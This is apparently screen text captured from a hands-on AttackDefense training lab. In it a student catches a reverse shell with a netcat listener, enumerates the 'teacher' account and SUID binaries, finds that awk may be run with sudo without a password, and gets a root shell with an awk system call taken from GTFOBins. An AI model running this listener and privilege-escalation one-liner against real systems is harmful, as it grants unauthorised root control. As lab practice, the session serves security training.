 bash (attackdefense.com)
awk | GTFOBins
https://j6rqcy1qx5t8vgbgi6g7p46un.us-east-3.attackdefensecloudlabs.com
student@attackdefense:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52588
whoami
teacher
id
uid=998(teacher) gid=998(teacher) groups=998(teacher)
ls
answer
cat
cd /home/teacher
ls
submission
ls -la
total 12
drwxr-xr-x 1 teacher teacher 4096 Mar 14 15:08 .
drwxr-xr-x 1 root    root    4096 Sep 27  2018 ..
-rw-rw-r-- 1 teacher teacher    0 Mar 14 15:12 submission
cat submission
find / -perm -04000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/bin/umount
/bin/mount
/bin/su
sudo -l
Matching Defaults entries for teacher on attackdefense:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User teacher may run the following commands on attackdefense:
    (root) NOPASSWD: /usr/bin/awk
sudo awk 'BEGIN {system("/bin/sh")}'
clear
whoami
root
Type here to search
15:14
14/03/2022
1